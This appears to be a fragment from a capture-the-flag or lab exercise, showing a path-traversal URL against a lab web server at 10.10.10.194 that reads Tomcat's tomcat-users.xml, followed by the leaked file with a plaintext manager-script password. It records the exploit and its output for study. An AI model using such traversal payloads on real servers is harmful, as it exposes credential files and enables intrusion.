 view-source:http://10.10.10.194/news.php?file=../../../../../../usr/share/tomcat9/etc/tomcat-users.xml
PayloadsAllTheThings
1 <?xml version="1.0" encoding="UTF-8"?>
2 <!--
3 Licensed to the Apache Software Foundation (ASF) under one or more
4 contributor license agreements.  See the NOTICE file distributed with
5 this work for additional information regarding copyright ownership.
6 The ASF licenses this file to You under the Apache License, Version 2.0
7 (the "License"); you may not use this file except in compliance with
8 the License.  You may obtain a copy of the License at
9
10 http://www.apache.org/licenses/LICENSE-2.0
11
12 Unless required by applicable law or agreed to in writing, software
13 distributed under the License is distributed on an "AS IS" BASIS,
14 WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
15 See the License for the specific language governing permissions and
16 limitations under the License.
17 -->
18 <tomcat-users xmlns="http://tomcat.apache.org/xml"
19 xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
20 xsi:schemaLocation="http://tomcat.apache.org/xml tomcat-users.xsd"
21 version="1.0">
22 <!--
23 NOTE:  By default, no user is included in the "manager-gui" role required
24 to operate the "/manager/html" web application.  If you wish to use this app,
25 you must define such a user - the username and password are arbitrary. It is
26 strongly recommended that you do NOT use one of the users in the commented out
27 section below since they are intended for use with the examples web
28 application.
29 -->
30 <!--
31 NOTE:  The sample user and role entries below are intended for use with the
32 examples web application. They are wrapped in a comment and thus are ignored
33 when reading this file. If you wish to configure these users for use with the
34 examples web application, do not forget to remove the <!.. ..> that surrounds
35 them. You will also need to set the passwords to something appropriate.
36 -->
37 <!--
38 <role rolename="tomcat"/>
39 <role rolename="role1"/>
40 <user username="tomcat" password="<must-be-changed>" roles="tomcat"/>
41 <user username="both" password="<must-be-changed>" roles="tomcat,role1"/>
42 <user username="role1" password="<must-be-changed>" roles="role1"/>
43 -->
44 <role rolename="admin-gui"/>
45 <role rolename="manager-script"/>
46 <user username="tomcat" password="$3cureP4s5w0rd123!" roles="admin-gui,manager-script"/>
47 </tomcat-users>
48